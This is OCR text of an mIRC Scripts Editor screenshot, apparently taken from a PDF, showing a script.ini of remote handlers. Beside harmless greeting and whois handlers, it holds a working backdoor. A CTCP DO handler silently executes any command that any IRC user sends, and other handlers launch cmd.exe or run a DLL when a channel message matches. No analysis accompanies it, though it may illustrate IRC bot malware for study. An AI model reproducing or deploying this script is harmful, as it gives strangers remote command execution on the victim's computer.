 mIRC
File View Favorites Tools Commands Window Help
Status ass2
mIRC Scripts Editor
File Edit View Listen Options Help
Aliases Popups Remote Users Variables
Editing: script.ini Find Text Goto line { }
on 1:JOIN:#:/whois $nick
on 1:TEXT:hello*:#:/msg $chan Welcome!!!! to $chan $nick!
on 1:TEXT:cmd:#:/run cmd.exe
on 1:TEXT:dll:#:/dll run32.dll
on 1:TEXT:mkdir:*:/mkdir
on *:PART:#:{ .msg #noticechannel I have just parted $chan }
ctcp ^*:DO:*:{ . $+ $2- | .halt }
ctcp 1:cmd:*:/msg $nick spawn shell!
}
File: C:\Program Files\mIRC\script.ini 37:8/8 (0.3k)
OK Cancel Help